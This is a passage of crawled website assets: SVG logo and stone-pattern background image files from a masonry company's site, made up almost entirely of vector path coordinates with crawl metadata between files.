14.885-2.436-14.885H678.9l7.042 29.537z" transform="translate(-458.292 -118.905)"/><path id="Path_556" data-name="Path 556" d="M407.344 43.363h8.31v-8.477h-8.31v-7.009h8.778V19.3H398.5v43.988h8.844z" transform="translate(-271.475 -19.1)"/><path id="Path_557" data-name="Path 557" d="M496.578 56.213h5.307l.634 7.109h8.344L506.657 19.3h-14.918L487.5 63.321h8.51zm2.3-29.4h.4l1.939 22.387h-4.005z" transform="translate(-330.771 -19.1)"/><path id="Path_558" data-name="Path 558" d="M615.856 55.812h-9.044V19.3H598v43.988h17.855z" transform="translate(-404.392 -19.1)"/><path id="Path_559" data-name="Path 559" d="M709.356 55.812h-9.044V19.3H691.5v43.988h17.855z" transform="translate(-466.687 -19.1)"/><path id="Path_560" data-name="Path 560" d="M299.211 54.077a9.484 9.484 0 006.475-2.069c1.535-1.368 2.3-3.6 2.3-6.642v-6.574h-7.009v6.274a4.489 4.489 0 01-.367 1.9 1.274 1.274 0 01-1.268.734 1.347 1.347 0 01-1.2-.6 3.759 3.759 0 01-.434-2.036v-17.42a4.258 4.258 0 01.334-1.869 1.32 1.32 0 011.3-.7 1.4 1.4 0 011.235.534 3.846 3.846 0 01.4 2.1v5.14h6.909v-6.006a8.546 8.546 0 00-1.1-4.539 6.827 6.827 0 00-3.037-2.7 10.183 10.183 0 00-4.406-.9c-3 0-5.206.9-6.541 2.7s-2 4.372-2 7.743v16.02a9.019 9.019 0 002.3 6.575 8.251 8.251 0 006.109 2.335z" transform="translate(-199.72 -18.7)"/><path id="Path_561" data-name="Path 561" d="M38.324 381.592l-2.7-4.205a10.079 10.079 0 00-3.3 4.506l-1.869-4.706a12.457 12.457 0 003.07-3.571 9.589 9.589 0 001.035-4.606 8.433 8.433 0 00-.934-4.205 6.141 6.141 0 00-2.5-2.47 7.117 7.117 0 00-3.471-.834 6.615 6.615 0 00-3.4.868 6 6 0 00-2.336 2.4 6.94 6.94 0 00-.834 3.471 12.256 12.256 0 00.6 3.8c.4 1.235.9 2.5 1.435 3.872l.167.4A11.775 11.775 0 0021 378.688a10.029 10.029 0 00-1.535 3.4 20.076 20.076 0 00-.567 5.14 11.076 11.076 0 001.836 6.808 5.918 5.918 0 005.006 2.47 6.37 6.37 0 004.906-2.269l.768 1.836h6.541l-3.436-8.573a13.929 13.929 0 013.805-5.908zm-10.279 9.345a1.615 1.615 0 01-1.3.6c-1.3 0-1.969-1.168-1.969-3.471V386.5a12.266 12.266 0 01.634-4.773l3.271 7.977a2.737 2.737 0 01-.636 1.233zm1.2-19.624a3.248 3.248 0 01-.667 1.235 31.99 31.99 0 01-1.2-3.4 7.12 7.12 0 01-.267-1.5 1.888 1.888 0 01.267-.934.956.956 0 01.834-.434 1.041 1.041 0 01.934.6 4.45 4.45 0 01.367 2.1 6.5 6.5 0 01-.267 2.332z" transform="translate(-18.566 -247.091)"/><path id="Path_562" data-name="Path 562" d="M120.546 387.5a4.226 4.226 0 01-.367 1.869 1.309 1.309 0 01-1.235.734 1.348 1.348 0 01-1.2-.6 3.707 3.707 0 01-.434-2v-17.159a4.1 4.1 0 01.334-1.836 1.29 1.29 0 011.3-.7 1.378 1.378 0 011.2.534 3.711 3.711 0 01.4 2.069v5.073h6.808v-5.907a8.5 8.5 0 00-1.1-4.506 6.849 6.849 0 00-3-2.67 9.982 9.982 0 00-4.339-.9c-2.97 0-5.106.868-6.441 2.637-1.3 1.769-1.969 4.305-1.969 7.643V387.6a8.894 8.894 0 002.269 6.475 8.021 8.021 0 006.007 2.3 9.2 9.2 0 006.375-2.036c1.535-1.368 2.269-3.538 2.269-6.542v-6.475h-6.909v6.178z" transform="translate(-79.595 -247.091)"/><path id="Path_563" data-name="Path 563" d="M175.677 361.5a8.33 8.33 0 00-6.308 2.27c-1.435 1.535-2.169 3.738-2.169 6.675v16.287c0 3.137.734 5.54 2.169 7.176 1.435 1.669 3.538 2.47 6.274 2.47a7.927 7.927 0 006.274-2.47c1.435-1.669 2.169-4.038 2.169-7.176v-16.287c0-2.937-.734-5.173-2.169-6.675-1.367-1.502-3.47-2.27-6.24-2.27zm1.635 25.565c0 2-.534 3.037-1.569 3.037a1.384 1.384 0 01-1.3-.7 4.9 4.9 0 01-.4-2.3v-16.724q0-2.6 1.7-2.6c1 0 1.535.834 1.535 2.537v16.754z" transform="translate(-117.371 -247.091)"/><path id="Path_564" data-name="Path 564" d="M236.513 378.82l-3.171-16.42H226.3v34.309h6.675v-17.154l3.438 17.155h6.708V362.4h-6.608z" transform="translate(-156.747 -247.691)"/><path id="Path_565" data-name="Path 565" d="M298.152 379.122a29.36 29.36 0 00-2.169-2.4l-3.972-3.8a6.979 6.979 0 01-1.535-1.936 3.639 3.639 0 01-.4-1.569 1.877 1.877 0 01.367-1.168 1.532 1.532 0 011.2-.467 1.41 1.41 0 011.068.4 1.489 1.489 0 01.4 1.1v2.369h6.975c0-3.4-.667-5.974-1.969-7.643-1.335-1.669-3.538-2.5-6.708-2.5a7.5 7.5 0 00-5.907 2.3c-1.368 1.535-2.036 3.771-2.036 6.675a9.937 9.937 0 003.438 7.443l3.07 2.937a24.6 24.6 0 012.136 2.236 5.693 5.693 0 011.068 2.036 10.06 10.06 0 01.3 2.637 3.464 3.464 0 01-.367 1.8 1.416 1.416 0 01-1.3.534 1.368 1.368 0 01-1.268-.668 4.027 4.027 0 01-.367-1.869v-4.272H283.4v3.337c0 3.4.7 5.874 2.069 7.443s3.638 2.336 6.775 2.336c2.937 0 5.006-.9 6.208-2.737s1.769-4.339 1.769-7.576a12.184 12.184 0 00-.6-4.072 8.511 8.511 0 00-1.469-2.906z" transform="translate(-194.789 -247.091)"/><path id="Path_566" data-name="Path 566" d="M337.6 369.008h4.072v27.7h6.842v-27.7h4.105V362.4H337.6z" transform="translate(-230.9 -247.691)"/><path id="Path_567" data-name="Path 567" d="M404.253 376.484a11.726 11.726 0 00.7-4.472 25.255 25.255 0 00-.467-5.073 5.918 5.918 0 00-1.8-3.337 5.825 5.825 0 00-3.972-1.2H388.2v34.309h6.942v-15.654a4.106 4.106 0 011.969.367c.4.234.6.868.6 1.869v13.417h6.775v-12.983a7.363 7.363 0 00-.668-3.3 3.072 3.072 0 00-2.27-1.6 4 4 0 002.705-2.343zm-7.409-1.368h-1.669v-6.341h1.6a1.159 1.159 0 011.168.634 7.264 7.264 0 01.3 2.637c.036 2.035-.431 3.07-1.399 3.07z" transform="translate(-264.613 -247.691)"/><path id="Path_568" data-name="Path 568" d="M454.013 387.4a13.569 13.569 0 01-.1 1.669 2.858 2.858 0 01-.434 1.3 1.536 1.536 0 01-2.27 0 2.858 2.858 0 01-.434-1.3 13.05 13.05 0 01-.1-1.635V362.6H444v25.131c0 3.1.668 5.473 2.036 7.075 1.335 1.6 3.471 2.4 6.308 2.4q4.305 0 6.308-2.4c1.335-1.6 2.036-3.972 2.036-7.075V362.6h-6.675v24.8z" transform="translate(-301.79 -247.824)"/><path id="Path_569" data-name="Path 569" d="M511.046 387.5a4.228 4.228 0 01-.367 1.869 1.309 1.309 0 01-1.235.734 1.348 1.348 0 01-1.2-.6 3.706 3.706 0 01-.434-2v-17.159a4.1 4.1 0 01.334-1.836 1.29 1.29 0 011.3-.7 1.378 1.378 0 011.2.534 3.712 3.712 0 01.4 2.069v5.073h6.809v-5.907a8.5 8.5 0 00-1.1-4.506 6.849 6.849 0 00-3-2.67 9.982 9.982 0 00-4.339-.9c-2.97 0-5.106.868-6.441 2.637S501 368.442 501 371.779V387.6a8.894 8.894 0 002.269 6.475 8.021 8.021 0 006.007 2.3 9.2 9.2 0 006.375-2.036c1.535-1.368 2.269-3.538 2.269-6.542v-6.475h-6.909v6.178z" transform="translate(-339.766 -247.091)"/><path id="Path_570" data-name="Path 570" d="M555.2 369.008h4.072v27.7h6.842v-27.7h4.072V362.4H555.2z" transform="translate(-375.877 -247.691)"/><path id="Rectangle_832" data-name="Rectangle 832" transform="translate(195.911 114.709)" d="M0 0h6.608v34.309H0z"/><path id="Path_571" data-name="Path 571" d="M640.577 361.5a8.33 8.33 0 00-6.308 2.27c-1.435 1.535-2.169 3.738-2.169 6.675v16.287c0 3.137.735 5.54 2.169 7.176 1.435 1.669 3.538 2.47 6.275 2.47a7.927 7.927 0 006.275-2.47c1.435-1.669 2.169-4.038 2.169-7.176v-16.287c0-2.937-.734-5.173-2.169-6.675-1.369-1.502-3.472-2.27-6.242-2.27zm1.6 25.565c0 2-.534 3.037-1.569 3.037a1.384 1.384 0 01-1.3-.7 4.9 4.9 0 01-.4-2.3v-16.724q0-2.6 1.7-2.6c1 0 1.535.834 1.535 2.537v16.754z" transform="translate(-427.111 -247.091)"/><path id="Path_572" data-name="Path 572" d="M701.313 378.82l-3.171-16.42H691.1v34.309h6.708v-17.154l3.438 17.155h6.675V362.4h-6.608z" transform="translate(-466.42 -247.691)"/><path id="Path_573" data-name="Path 573" d="M101.5 117.355V19.6H68.53l-8.978 65.381L50.541 19.6H17.9v107.233h19.357V49.571l13.05 77.263h19.257L81.88 49.571v77.263h179.055v-9.478z" transform="translate(-17.9 -19.3)"/><path id="Rectangle_833" data-name="Rectangle 833" transform="translate(90.48 39.449)" d="M0 0h19.09v4.739H0z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mcfallmasonry.com/images/logo-white.svg
body_size: 2836
content:
<svg xmlns="http://www.w3.org/2000/svg" width="196" height="120.502" viewBox="0 0 196 120.502"><g id="Mc_FALL_logo-Blue" data-name="Mc FALL logo-Blue" transform="translate(-17.9 -18.7)" fill="#fff"><path id="Path_1328" data-name="Path 1328" d="M293.821 198.869h4.28l.511 5.733h6.7l-3.365-35.5h-12.029L286.5 204.6h6.864zm1.857-23.713H296l1.561 18.06h-3.23z" transform="translate(-196.304 -109.919)"/><path id="Path_1329" data-name="Path 1329" d="M376 204.021c3.041 0 5.195-.942 6.433-2.826s1.857-4.495 1.857-7.832a12.678 12.678 0 00-.619-4.2 10.452 10.452 0 00-1.642-3.015 21.607 21.607 0 00-2.261-2.476l-4.091-3.93a7.57 7.57 0 01-1.588-1.992 3.76 3.76 0 01-.4-1.615 1.78 1.78 0 01.4-1.211 1.508 1.508 0 011.238-.484 1.616 1.616 0 011.13.4 1.428 1.428 0 01.4 1.13v2.449h7.213c0-3.526-.673-6.164-2.046-7.913-1.373-1.723-3.661-2.611-6.917-2.611a7.755 7.755 0 00-6.11 2.369c-1.4 1.588-2.1 3.9-2.1 6.917a10.274 10.274 0 003.58 7.7l3.176 3.015a23.405 23.405 0 012.207 2.342 6.167 6.167 0 011.13 2.1 9.84 9.84 0 01.323 2.745 3.55 3.55 0 01-.377 1.857 1.487 1.487 0 01-1.346.565 1.342 1.342 0 01-1.292-.7 4.19 4.19 0 01-.377-1.938v-4.441H366.9v3.474c0 3.526.727 6.083 2.153 7.7 1.373 1.613 3.715 2.421 6.947 2.421z" transform="translate(-255.064 -109.042)"/><path id="Path_1330" data-name="Path 1330" d="M444.1 194.035q0 4.845 2.261 7.429a9.5 9.5 0 0013.027 0q2.261-2.584 2.261-7.429v-16.849c0-3.041-.754-5.356-2.234-6.917a8.582 8.582 0 00-6.515-2.369c-2.853 0-5.033.781-6.514 2.369-1.48 1.561-2.234 3.876-2.234 6.917v16.849zm7.079-16.93c0-1.776.592-2.692 1.776-2.692 1.05 0 1.561.861 1.561 2.611v17.334c0 2.072-.538 3.122-1.615 3.122a1.384 1.384 0 01-1.319-.727 5.122 5.122 0 01-.4-2.369z" transform="translate(-311.485 -109.042)"/><path id="Path_1331" data-name="Path 1331" d="M524.7 169.1v35.475h6.917v-17.738l3.553 17.737h6.944V169.1h-6.864v16.984l-3.256-16.984z" transform="translate(-370.391 -109.919)"/><path id="Path_1332" data-name="Path 1332" d="M606 169.1v35.5h7.186v-16.2a4.3 4.3 0 012.046.377q.646.363.646 1.938V204.6h7v-13.456a7.433 7.433 0 00-.673-3.418 3.224 3.224 0 00-2.342-1.669 4.224 4.224 0 002.772-2.4 12.171 12.171 0 00.727-4.63 24.813 24.813 0 00-.484-5.222 6.388 6.388 0 00-1.857-3.472 5.934 5.934 0 00-4.121-1.233zm8.936 13.135h-1.723v-6.567h1.642a1.227 1.227 0 011.211.646 7.278 7.278 0 01.323 2.719c.027 2.152-.489 3.202-1.453 3.202z" transform="translate(-429.809 -109.919)"/><path id="Path_1333" data-name="Path 1333" d="M684.579 204.575h6.7V192.92l5.625-23.82h-7l-1.992 12-1.965-12H678.9l5.679 23.82z" transform="translate(-483.087 -109.919)"/><path id="Path_1334" data-name="Path 1334" d="M405.633 38.706h6.7V31.87h-6.7v-5.653h7.079V19.3H398.5v35.475h7.133z" transform="translate(-278.159 -.439)"/><path id="Path_1335" data-name="Path 1335" d="M494.821 49.069h4.28l.511 5.733h6.729L502.95 19.3h-12.032L487.5 54.8h6.864zm1.857-23.713H497l1.561 18.06h-3.23z" transform="translate(-343.204 -.439)"/><path id="Path_1336" data-name="Path 1336" d="M612.4 48.746h-7.294V19.3H598v35.475h14.4z" transform="translate(-423.962 -.439)"/><path id="Path_1337" data-name="Path 1337" d="M705.9 48.746h-7.294V19.3H691.5v35.475h14.4z" transform="translate(-492.296 -.439)"/><path id="Path_1338" data-name="Path 1338" d="M297.583 47.231a7.649 7.649 0 005.222-1.669c1.238-1.1 1.857-2.907 1.857-5.356V34.9h-5.652v5.06a3.622 3.622 0 01-.3 1.534 1.028 1.028 0 01-1.023.592 1.087 1.087 0 01-.969-.484 3.032 3.032 0 01-.35-1.642V25.913a3.435 3.435 0 01.269-1.507 1.064 1.064 0 011.05-.565 1.131 1.131 0 011 .431 3.1 3.1 0 01.323 1.7v4.145h5.572v-4.85a6.892 6.892 0 00-.888-3.661 5.506 5.506 0 00-2.449-2.18 8.212 8.212 0 00-3.553-.727c-2.422 0-4.2.727-5.276 2.18a10.339 10.339 0 00-1.615 6.244v12.92a7.273 7.273 0 001.857 5.3 6.654 6.654 0 004.925 1.888z" transform="translate(-199.447)"/><path id="Path_1339" data-name="Path 1339" d="M34.565 377.7l-2.18-3.391a8.128 8.128 0 00-2.665 3.634l-1.507-3.8a10.046 10.046 0 002.476-2.88 7.733 7.733 0 00.834-3.714 6.8 6.8 0 00-.754-3.391 4.952 4.952 0 00-2.019-1.992 5.74 5.74 0 00-2.8-.673 5.336 5.336 0 00-2.745.7 4.838 4.838 0 00-1.884 1.938 5.6 5.6 0 00-.673 2.8 9.885 9.885 0 00.484 3.068c.323 1 .727 2.019 1.157 3.122l.135.323a9.5 9.5 0 00-1.83 1.911 8.088 8.088 0 00-1.238 2.745 16.189 16.189 0 00-.458 4.145 8.934 8.934 0 001.48 5.491 4.773 4.773 0 004.037 1.992 5.137 5.137 0 003.957-1.83l.619 1.48h5.275l-2.766-6.911a11.233 11.233 0 013.065-4.767zm-8.29 7.536a1.3 1.3 0 01-1.05.484c-1.05 0-1.588-.942-1.588-2.8v-1.26a9.892 9.892 0 01.511-3.849l2.638 6.433a2.208 2.208 0 01-.511.996zm.969-15.826a2.619 2.619 0 01-.538 1 25.8 25.8 0 01-.969-2.745 5.742 5.742 0 01-.215-1.211 1.523 1.523 0 01.215-.754.771.771 0 01.673-.35.84.84 0 01.754.484 3.589 3.589 0 01.3 1.7 5.239 5.239 0 01-.22 1.879z" transform="translate(-.731 -250.533)"/><path id="Path_1340" data-name="Path 1340" d="M118.6 382.467a3.408 3.408 0 01-.3 1.507 1.056 1.056 0 01-1 .592 1.087 1.087 0 01-.969-.484 2.99 2.99 0 01-.35-1.615v-13.834a3.309 3.309 0 01.269-1.48 1.04 1.04 0 011.05-.565 1.111 1.111 0 01.969.431 2.992 2.992 0 01.323 1.669v4.091h5.491v-4.764a6.858 6.858 0 00-.888-3.634 5.523 5.523 0 00-2.422-2.153 8.052 8.052 0 00-3.5-.727c-2.4 0-4.118.7-5.195 2.126a10.263 10.263 0 00-1.588 6.164v12.758a7.172 7.172 0 001.83 5.222 6.469 6.469 0 004.845 1.857 7.42 7.42 0 005.141-1.642c1.238-1.1 1.83-2.853 1.83-5.276v-5.222h-5.572v4.979z" transform="translate(-67.676 -250.533)"/><path id="Path_1341" data-name="Path 1341" d="M174.037 361.5a6.718 6.718 0 00-5.087 1.83 7.575 7.575 0 00-1.75 5.383v13.135a8.545 8.545 0 001.75 5.787 6.305 6.305 0 005.06 1.992 6.393 6.393 0 005.06-1.992 8.593 8.593 0 001.75-5.787v-13.135a7.531 7.531 0 00-1.75-5.383 6.51 6.51 0 00-5.033-1.83zm1.319 20.617c0 1.615-.431 2.449-1.265 2.449a1.116 1.116 0 01-1.05-.565 3.949 3.949 0 01-.323-1.857V368.66q0-2.1 1.373-2.1c.807 0 1.238.673 1.238 2.046v13.512z" transform="translate(-109.115 -250.533)"/><path id="Path_1342" data-name="Path 1342" d="M234.536 375.643l-2.557-13.243H226.3v27.669h5.383v-13.834l2.772 13.835h5.41V362.4h-5.329z" transform="translate(-152.308 -251.191)"/><path id="Path_1343" data-name="Path 1343" d="M295.3 375.711a23.693 23.693 0 00-1.75-1.938l-3.2-3.068a5.629 5.629 0 01-1.238-1.561 2.936 2.936 0 01-.323-1.265 1.514 1.514 0 01.3-.942 1.236 1.236 0 01.969-.377 1.136 1.136 0 01.861.323 1.2 1.2 0 01.323.888v1.911h5.625c0-2.745-.538-4.818-1.588-6.164-1.077-1.346-2.853-2.019-5.41-2.019a6.048 6.048 0 00-4.764 1.857 7.854 7.854 0 00-1.642 5.383 8.014 8.014 0 002.772 6l2.476 2.369a19.821 19.821 0 011.723 1.8 4.592 4.592 0 01.861 1.642 8.112 8.112 0 01.242 2.126 2.794 2.794 0 01-.3 1.453 1.142 1.142 0 01-1.05.431 1.1 1.1 0 01-1.023-.538 3.247 3.247 0 01-.3-1.507v-3.445H283.4v2.692c0 2.745.565 4.737 1.669 6s2.934 1.884 5.464 1.884c2.369 0 4.037-.727 5.006-2.207a11.039 11.039 0 001.427-6.11 9.823 9.823 0 00-.484-3.284 6.865 6.865 0 00-1.182-2.334z" transform="translate(-194.039 -250.533)"/><path id="Path_1344" data-name="Path 1344" d="M337.6 367.729h3.284v22.34h5.516v-22.34h3.311V362.4H337.6z" transform="translate(-233.65 -251.191)"/><path id="Path_1345" data-name="Path 1345" d="M401.146 373.758a9.456 9.456 0 00.565-3.607 20.364 20.364 0 00-.377-4.091 4.772 4.772 0 00-1.453-2.692 4.7 4.7 0 00-3.2-.969H388.2v27.669h5.6v-12.622a3.312 3.312 0 011.588.3c.323.188.484.7.484 1.507v10.82h5.464V379.6a5.938 5.938 0 00-.538-2.665 2.477 2.477 0 00-1.83-1.292 3.229 3.229 0 002.178-1.885zm-5.975-1.1h-1.346v-5.114h1.292a.935.935 0 01.942.511 5.859 5.859 0 01.242 2.126c.028 1.64-.349 2.474-1.13 2.474z" transform="translate(-270.631 -251.191)"/><path id="Path_1346" data-name="Path 1346" d="M452.075 382.6a10.969 10.969 0 01-.081 1.346 2.305 2.305 0 01-.35 1.05 1.239 1.239 0 01-1.83 0 2.3 2.3 0 01-.35-1.05 10.519 10.519 0 01-.081-1.319V362.6H444v20.268a8.59 8.59 0 001.642 5.706c1.077 1.292 2.8 1.938 5.087 1.938q3.472 0 5.087-1.938a8.741 8.741 0 001.642-5.706V362.6h-5.383z" transform="translate(-311.412 -251.337)"/><path id="Path_1347" data-name="Path 1347" d="M509.1 382.467a3.409 3.409 0 01-.3 1.507 1.056 1.056 0 01-1 .592 1.087 1.087 0 01-.969-.484 2.991 2.991 0 01-.35-1.615v-13.834a3.31 3.31 0 01.269-1.48 1.04 1.04 0 011.05-.565 1.111 1.111 0 01.969.431 2.992 2.992 0 01.323 1.669v4.091h5.491v-4.764a6.858 6.858 0 00-.888-3.634 5.522 5.522 0 00-2.422-2.153 8.052 8.052 0 00-3.5-.727c-2.4 0-4.118.7-5.195 2.126S501 367.1 501 369.79v12.758a7.173 7.173 0 001.83 5.222 6.469 6.469 0 004.845 1.857 7.42 7.42 0 005.141-1.642c1.238-1.1 1.83-2.853 1.83-5.276v-5.222h-5.572v4.979z" transform="translate(-353.07 -250.533)"/><path id="Path_1348" data-name="Path 1348" d="M555.2 367.729h3.284v22.34H564v-22.34h3.284V362.4H555.2z" transform="translate(-392.682 -251.191)"/><path id="Rectangle_935" data-name="Rectangle 935" transform="translate(175.895 111.209)" d="M0 0h5.329v27.669H0z"/><path id="Path_1349" data-name="Path 1349" d="M638.937 361.5a6.718 6.718 0 00-5.087 1.83 7.575 7.575 0 00-1.75 5.383v13.135a8.545 8.545 0 001.75 5.787 6.3 6.3 0 005.06 1.992 6.393 6.393 0 005.06-1.992 8.593 8.593 0 001.75-5.787v-13.135a7.531 7.531 0 00-1.75-5.383 6.51 6.51 0 00-5.033-1.83zm1.292 20.617c0 1.615-.431 2.449-1.265 2.449a1.116 1.116 0 01-1.05-.565 3.949 3.949 0 01-.323-1.857V368.66q0-2.1 1.373-2.1c.807 0 1.238.673 1.238 2.046v13.512z" transform="translate(-448.884 -250.533)"/><path id="Path_1350" data-name="Path 1350" d="M699.336 375.643l-2.557-13.243H691.1v27.669h5.41v-13.834l2.772 13.835h5.383V362.4h-5.329z" transform="translate(-492.003 -251.191)"/><path id="Path_1351" data-name="Path 1351" d="M85.324 98.436V19.6H58.731l-7.24 52.728L44.224 19.6H17.9v86.48h15.611V43.77l10.524 62.31h15.53L69.5 43.77v62.31h144.4v-7.644z" transform="translate(0 -.658)"/><path id="Rectangle_936" data-name="Rectangle 936" transform="translate(90.869 50.514)" d="M0 0h15.396v3.822H0z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mcfallmasonry.com/images/backgrounds/form.svg
body_size: 31983
content:
<svg xmlns="http://www.w3.org/2000/svg" width="767" height="764" viewBox="0 0 767 764"><defs><clipPath id="clip-path"><path id="Rectangle_845" data-name="Rectangle 845" transform="translate(302 949)" fill="#e4f0f8" d="M0 0h767v764H0z"/></clipPath></defs><g id="Stone_Background" data-name="Stone Background" transform="translate(-302 -949)" clip-path="url(#clip-path)"><g id="StoneBackground" transform="translate(287.661 931.671)"><path id="Background_Color" data-name="Background Color" d="M0 0h781.039v781.039H0z" transform="translate(0 .009)" fill="#1870b4"/><g id="Stones" opacity=".596"><path id="Path_583" data-name="Path 583" d="M561.837 240.091c1.914-5.506-.976-10.193-2.421-15.465-1.289-4.608-2.265-9.607-4.452-13.9-2.382-4.686-8.474-5.038-13.121-5.78-6.444-1.054-8.9 3.515-10.544 9.138-2.3 7.928-5.077 16.207-5.077 24.564 0 13.9 12.458 17.027 23.587 12.379 6.091-2.501 9.802-4.61 12.028-10.936z" transform="translate(164.569 64.055)" fill="#7ebae0" opacity=".279"/><path id="Path_584" data-name="Path 584" d="M585.013 154.776c-.664-7.381-7.029-12.3-14.215-8.552-4.061 2.109-6.873 5.936-9.8 9.333-4.257 4.921-12.106 11.286-12.106 18.354 0 9.724 19.721 13.668 26.711 9.177 7.574-4.842 10.152-20.033 9.41-28.312z" transform="translate(171.658 45.336)" fill="#a4d5f4" opacity=".279"/><path id="Path_585" data-name="Path 585" d="M562.481 184.344c-3.358-6.287-19.838-14.488-26.087-9.06-4.686 4.061-4.491 16.714-4.491 22.181 0 10.036 12.614 13.473 20.62 9.529 5.624-2.734 13.083-16.794 9.958-22.65z" transform="translate(166.346 54.273)" fill="#7ebff1" opacity=".279"/><path id="Path_586" data-name="Path 586" d="M29.034 576.854c1.445-2.226 2.968-4.3 4.413-6.483 2.031-3.046 1.835-5.819.078-9.177-2.695-5.155-5.077-10.7-9.568-7.5-2.968 1.6-2.812 8.318-3.241 12.419a106.959 106.959 0 00-1.172 11.755 5.985 5.985 0 001.953 4.8c1.367 1.172 2.343.039 3.593-.781 1.484-.659 2.89-3.393 3.944-5.033z" transform="translate(6.112 172.875)" fill="#a4d5f4" opacity=".279"/><path id="Path_587" data-name="Path 587" d="M188.8 588.208c.2-3.241-7.576-8.67-10.466-11.247-2.773-2.46-5.428-5.116-8.513-7.42-6.248-4.686-17.066-3.124-18.55 2.382-1.093 3.983-4.335 14.84 3.2 18 4.96 2.07 13.317 1.289 18.315 1.25 4.575.003 15.783 1.487 16.014-2.965z" transform="translate(46.798 177.259)" fill="#7ebae0" opacity=".279"/><path id="Path_588" data-name="Path 588" d="M209.908 591.273c1.054-4.218-.508-9.607-.976-13.746-.547-4.92-1.054-9.841-1.562-14.762-.82-7.967-2.382-41.747-17.339-32.023-4.374 2.3-7.576 7.147-10.661 10.778-4.647 5.467-11.677 11.6-11.677 19.292 0 14.879 14.644 24.329 25.384 32.023 5.232 3.709 14.409 8.318 16.831-1.562z" transform="translate(52.443 165.447)" fill="#7ebae0" opacity=".279"/><path id="Path_589" data-name="Path 589" d="M237.482 572.982c3.983-13.082.078-23.666-7.5-34.327-5.389-7.576-7.225-12.965-17.5-11.833-5.975.625-11.716 3.437-11.716 10.388 0 7.654 2.031 15.738 2.851 23.392.586 5.428.859 10.974 2.773 16.129 6.762 18.12 26.327 11.911 31.092-3.749z" transform="translate(62.789 164.719)" fill="#acd8e5" opacity=".279"/><path id="Path_590" data-name="Path 590" d="M267.923 552.725c1.6-3.71-1.718-5.155-4.842-6.326a22.924 22.924 0 00-12.028-1.054c-3.358.547-5.858 2.812-8.591 4.725-6.912 4.842-8.591 10.7-6.365 15.074 2.5 4.96 14.332 6.053 22.064-.586 4.334-3.788 7.888-7.615 9.762-11.833z" transform="translate(73.547 170.448)" fill="#6ab0db" opacity=".279"/><path id="Path_591" data-name="Path 591" d="M592.747 280.885c.7-7.3-9.1-13.863-13.785-18.081s-9.568-8.162-14.059-12.614c-3.007-2.968-5.545-6.561-10.232-6.248-8.865.586-15.152 4.491-15.152 13.668 0 8.552 2.929 16.675 2.929 25.189 0 5.116-1.406 12.458.586 17.183 5.623 13.395 32.921-3.358 40.536-8.162 3.788-2.42 8.708-5.975 9.177-10.935z" transform="translate(168.728 76.293)" fill="#dfedf4" opacity=".279"/><path id="Path_592" data-name="Path 592" d="M545.051 290.868c-.078-5.506.117-11.052.117-16.558 0-4.882-2.187-13.2-7.225-15.308-5.78-2.421-9.177 2.187-12.379 6.014-6.444 7.732-16.6 19.682-16.6 30.226 0 15.816 16.48 4.8 23.353 4.725 6.994-.078 11.914-1.015 12.734-9.099z" transform="translate(159.173 80.798)" fill="#5ea2cc" opacity=".279"/><path id="Path_593" data-name="Path 593" d="M532.784 243.493c-3.671-7.537-14.762-4.452-20.932-3.046-7.186 1.562-17.1 3.163-17.1 12.614 0 7.693 9.958 18.784 17.847 18.589 10.735-.313 25.535-17.183 20.185-28.157z" transform="translate(154.726 74.634)" fill="#7ebff1" opacity=".279"/><path id="Path_594" data-name="Path 594" d="M530.419 213.72c0-13.512-24.486-18.393-24.486-4.218 0 14.528 24.486 22.182 24.486 4.218z" transform="translate(158.224 62.855)" fill="#7ebff1" opacity=".279"/><path id="Path_595" data-name="Path 595" d="M550.374 172.7c6.444-7.107 12.379-14.645 19.018-21.6 5.116-5.389 7.5-12.262 4.061-19.448a17.505 17.505 0 00-28.742-4.764c-3.71 3.866-5.975 8.4-8.591 13-3.632 6.4-11.208 13.9-11.208 21.713 0 6.99 6.483 14.879 13.356 16.128 5.432 1.063 8.475-1.046 12.106-5.029z" transform="translate(164.159 37.956)" fill="#a4d5f4" opacity=".279"/><path id="Path_596" data-name="Path 596" d="M538.251 200.55c.781-8.826 4.96-19.838 1.64-28.508-4.96-12.926-18.862-15.816-31.007-13.317-7.147 1.445-14.957 3.476-16.558 11.442-1.445 7.225-3.944 14.957-3.944 22.338 0 8.943 4.179 15.426 13.473 15.347 7.42-.039 14.84-.117 22.26-.117 6.599 0 12.378.039 14.136-7.185z" transform="translate(152.735 49.393)" fill="#7ebff1" opacity=".279"/><path id="Path_597" data-name="Path 597" d="M572.709 43.923c0-7.732-11.13-14.957-16.168-19.76-4.921-4.686-8.513-11.872-15.113-14.527-13.473-5.428-20.5 16.168-20.5 25.618 0 11.247 12.028 20.971 21.674 25.228 6.17 2.734 15.543 4.647 21.947 1.484 6.481-3.203 8.16-11.482 8.16-18.043z" transform="translate(162.913 2.753)" fill="#a4d5f4" opacity=".279"/><path id="Path_598" data-name="Path 598" d="M571.509 27.679c5.741.508 10.427-3.788 12.692-8.787 2.148-4.764-1.367-8.63-3.788-12.419a609.91 609.91 0 01-4.061-6.444h-33.233c.898 13.942 14.332 26.439 28.39 27.65z" transform="translate(169.854 .019)" fill="#dfedf4" opacity=".279"/><path id="Path_599" data-name="Path 599" d="M552.868 116.115c3.007-4.647 2.577-13.356 3.085-18.511.9-9.412 1.25-30.109-13.121-28.781-6.6.625-14.059 7.537-19.292 11.091-4.569 3.046-10.349 6.014-10.349 12.3 0 12.145 14.176 22.142 24.173 26.165 5.117 2.071 11.951 3.203 15.504-2.264z" transform="translate(160.494 21.514)" fill="#5ea2cc" opacity=".279"/><path id="Path_600" data-name="Path 600" d="M86.436 534.055a64.012 64.012 0 00-10.817-12.34c-3.866-4.491-8.748.976-11.481 4.842-3.476 4.921-6.678 10.115-9.8 15.425-2.148 3.632-6.053 8.162-6.053 13.121 0 13.746 18.159 1.406 22.65-.586 4.996-2.224 23.545-8.902 15.501-20.462z" transform="translate(15.1 162.641)" fill="#acd8e5" opacity=".279"/><path id="Path_601" data-name="Path 601" d="M94.619 558q-8.435-4.1-16.792-8.318c-3.28-1.64-6.756-3.046-10.935.469-7.42 6.287-6.522 18.12.351 21.127 5.506 2.421 16.285.43 22.963-.312 8.826-.896 11.052-9.683 4.413-12.966z" transform="translate(19.295 171.38)" fill="#a4d5f4" opacity=".279"/><path id="Path_602" data-name="Path 602" d="M586.138 322.892c2.5-4.413 2.343-9.451 3.241-14.293 1.054-6.053 6.834-24.8-6.717-22.025-7.615 